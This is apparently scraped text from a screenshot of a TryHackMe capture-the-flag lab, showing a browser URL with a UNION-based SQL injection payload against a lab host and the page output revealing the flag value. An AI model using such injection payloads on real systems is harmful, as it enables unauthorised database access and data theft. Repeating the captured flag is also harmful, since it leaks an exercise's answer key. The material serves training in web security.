 10.10.3.204/post?id=0 union select 11,group_concat(id),group_concat(flag),12 from flag;-- -
Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB OffSec Error: 500 You
View Post
Home / Post: 1
1
THM{FLAG5:B9C690D3B914F7038BA1FC65B3FDF3C8}